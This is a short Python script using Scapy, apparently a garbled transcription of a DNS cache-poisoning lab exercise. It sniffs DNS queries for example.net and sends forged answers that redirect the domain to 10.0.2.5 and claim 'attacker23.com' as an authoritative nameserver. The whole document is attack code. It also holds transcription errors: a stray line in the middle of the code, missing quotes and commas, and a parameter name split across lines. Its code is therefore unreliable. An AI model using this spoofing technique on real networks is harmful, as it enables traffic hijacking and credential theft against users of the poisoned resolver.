 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and b'example.net' in pkt[DNS].qd.qname):
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='10.0.2.5')
answer for
mail.example.net
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='ns1.example.net')
        NSsec2 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='attacker23.com')
        # The Additional Section
        Addsec1 = DNSRR(rrname='ns1.example.net , type='A',ttl=259200, rdata='10.0.2.11')
        Addsec2 = DNSRR(rrname='attacker23.com' type='A',ttl=259200, rdata='10.0.2.11')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1, ancount=1, nscount=2, arcou
nt=2,an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
        spoofpkt.show()
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)